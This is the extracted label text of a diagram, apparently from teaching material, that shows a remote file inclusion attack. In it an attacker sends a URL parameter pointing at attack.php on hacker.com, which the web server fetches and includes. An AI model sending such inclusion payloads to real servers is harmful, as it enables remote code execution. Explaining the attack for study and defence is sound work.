 Attacker
http://test.com/?file
=http://hacker.com/at
tack.php
Web
Application
</>
File=http://h
acker.com/att
ack.php
Web Server
attack
attack.php
hacker.com
Server
File=http://hacker.
com/attack.php
attack.php